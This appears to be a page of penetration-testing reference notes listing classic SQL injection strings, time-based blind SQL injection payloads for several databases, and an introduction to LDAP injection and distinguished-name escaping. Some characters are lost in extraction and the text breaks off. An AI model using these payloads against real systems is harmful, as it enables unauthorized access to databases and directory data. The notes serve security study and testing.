 ‘ OR 1=1--
“ OR 1=1--
OR 1=1--
‘ OR ‘a’=’a
“ OR “a”=”a
‘) OR (‘a’=’a
BLIND Based SQL Injection
Microsoft SQL: ?id=1' waitfor delay '00:00:10'— can also use WAITFOR TIME 'hh:mm:ss' (WAIT FOR TIME is
rarely used, but it could help bypassing weak blacklist filters only checking for the popular WAIT FOR DELAY
instruction.)
MySQL: BENCHMARK(5000000,ENCODE('MSG','by 5 seconds')) – can also use sleep(10)
Using some time-taking operation e.g. BENCHMARK(), will delay server responses if the expression is True. Above
will execute the ENCODE function 5000000 times.
PostgreSQL: pg_sleep() - pg_sleep(10)
Oracle: The SLEEP() function can be used, however it needs to be integrated in a PL/SQL block:
BEGIN DBMS_LOCK.SLEEP(15); END;
LDAP injection
Query Types - Simple match conditions, Disjunctive (several search queries from several sources, like multiple ORs),
Conjunctive (like username and password)
The main way LDAP stores names is based on DN (distinguished name).
A DN might look like this: cn=Richard Feynman, ou=Physics Department, dc=Caltech, dc=edu
There are certain characters that are considered special characters (Boolean conditions and group aggregations) in a
DN. The exhaustive list is the following: ',','','#','+','<','>',';','"','=', and leading or trailing spaces (but no ? – remember
you cannot escape ? in Perl either…)
Active Directory requires that the following ten characters be escaped with the backslash "" escape character if
they appear in any of the individual components of a distinguished name:
Some characters that are allowed in distinguished names and do not need to be escaped include:
* ( ) . & - _ [ ] ` ~ | @ $ % ^ ? : { } ! ' # Hence anything but Boolean, except for or |
LDAP injection is a server-side attack, which could allow sensitive information about users and hosts represented in
an LDAP structure to be disclosed, modified, or inserted. This is done by manipulating input parameters afterwards
 